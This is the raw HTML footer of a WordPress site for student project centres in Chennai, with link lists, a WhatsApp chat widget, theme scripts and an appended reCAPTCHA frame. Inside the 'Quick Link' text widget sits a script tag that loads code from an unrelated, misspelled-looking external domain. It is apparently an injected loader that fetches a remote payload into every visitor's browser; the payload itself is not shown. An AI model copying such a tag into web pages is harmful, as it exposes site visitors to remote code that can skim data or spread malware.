					<a href="https://freeieeeprojectschennai.co.in/communication-based/">Communication Based </a>
									</li>
					</ul>

		</div><div id="text-12" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_text"><h6>Quick Link</h6>			<div class="textwidget"><ul>
<li><a href="http://realtimeproject.in">Realtime Project Center</a></li>
<li><a href="http://ieeeprojectcentre.in">IEEE Project center</a></li>
<li><a href="http://1croreprojects.com">1Crore Projects Center</a></li>
<li><a href="http://finalyearprojectece.in ">Final year project center</a></li>
<li><a href="http://beprojectcentre.in">BE Project center</a></li>
<li><a href="http://eceprojects.co.in">ECE Project Center</a></li>
<li><a href="http://projectcentrechennai.in">Project Center in Chennai</a></li>
<li><a href="https://meprojectschennai.co.in">ME Project Center</a></li>
<li><a href="http://freeinternshipinchennai.co.in/">Free InternShip in Chennai</a></li>
<li><a href="http://vlsaglobalservices.com">VLSA Global Services</a></li>
<li><a href="http://dlktech.co.in/">Web Development Company in Chennai</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                             <div class="col-md-6">
                               <a href="https://freeieeeprojectschennai.co.in/" class="navbar-brand" rel="home"><img width="300" height="87" src="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo.png" class="custom-logo" alt="freeieeeprojectschennai" decoding="async" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a target="_blank" href="">
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: News Way by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://freeieeeprojectschennai.co.in/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-613"><a class="nav-link" href="https://freeieeeprojectschennai.co.in/blog/">Blog</a></li><li class="nav-item menu-item page_item dropdown page-item-611"><a class="nav-link" href="https://freeieeeprojectschennai.co.in/home/">Home</a></li></ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-way/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a class="wp-call-button" href="tel:+917299951536"></a><script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.25 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.25" id="ht_ctc_app_js-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://freeieeeprojectschennai.co.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://freeieeeprojectschennai.co.in/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q7o8AHuARKFCBkB1VxmNpw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768687238736');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>